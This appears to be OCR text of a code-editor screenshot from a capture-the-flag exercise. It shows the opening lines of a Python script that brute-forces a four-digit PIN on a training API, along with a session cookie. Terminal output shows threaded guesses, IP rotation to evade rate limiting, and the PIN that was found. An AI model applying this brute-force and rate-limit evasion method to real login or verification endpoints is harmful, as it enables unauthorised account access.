 File Edit Selection View ··· apicon 2025
EXPLORER
OPEN EDITORS
limited-brute.py
brute.py
APICON 2025
brute.py
limited-brute.py
OUTLINE
TIMELINE
limited-brute.py brute.py
brute.py > ...
1 import requests
2 import random
3 import time
4 from concurrent.futures import ThreadPoolExecutor
5 import threading
6 import queue
7
8 # Base URL and headers from the provided request
9 url = "https://rate-limited.ac25.apisecuniversity.com/api/verify"
10 headers = {
11 "Host": "rate-limited.ac25.apisecuniversity.com",
12 "Cookie": "signals-sdk-user-id=1355db5c-d4db-4d9f-9d8a-97bb9e7442c3;
twk_uuid_67eb099ef8deed19122e2c82=%7B%22uuid%22%3A%221.
AGImXJs8yR5pFt9GbJrKhey5hpa4JDnMYVi31oNa9lGwDEwSK8jjglp2mXlrSfWzIsiWSeBLRRTmjhcIM85QURCpNBr
aE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp%22%2C%22version%22%3A3%2C%22domain%22%3A%22apisecuniv
ersity.com%22%2C%22ts%22%3A1746654580531%7D",
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER 8 Python
Thread ThreadPoolExecutor-0_3: PIN: 1620, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_3: Changed IP to 117.4.173.153
Thread ThreadPoolExecutor-0_5: PIN: 1621, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_6: PIN: 1622, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_8: PIN: 1623, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_2: PIN: 1624, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_0: PIN: 1625, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_4: PIN: 1611, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_1: PIN: 1626, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_7: PIN: 1627, Status: 200, Response: {"success":true,"message":"PIN verified successfully"}
Thread ThreadPoolExecutor-0_9: PIN: 1628, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_3: PIN: 1629, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
Thread ThreadPoolExecutor-0_5: PIN: 1630, Status: 401, Response: {"success":false,"error":"Incorrect PIN"}
==================================================
SUCCESS! Correct PIN found: 1627
==================================================
Total time taken: 167.34 seconds
(base) PS G:\vm\ctf-2025\apicon 2025>
0 0 8 Ln 1, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.10 (Microsoft Store) Go Live Prettier